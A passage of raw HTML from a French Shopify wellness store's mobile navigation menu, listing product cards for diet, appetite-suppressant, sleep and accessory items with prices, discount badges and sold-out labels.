  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Coupe faim
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coupe-faim" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coupe faim
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928381772102"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Sommeil parfait
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sommeil-parfait" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sommeil parfait
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=165 165w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=360 360w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533 533w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=720 720w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=940 940w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928383050054"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Accessoires
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
